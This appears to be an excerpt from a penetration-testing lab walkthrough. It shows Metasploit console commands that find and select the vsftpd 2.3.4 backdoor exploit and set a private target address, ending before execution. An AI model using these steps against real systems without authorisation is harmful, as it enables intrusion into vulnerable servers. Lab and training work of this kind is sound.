 msf5 > search vsftpd_234
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Co
mmand Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2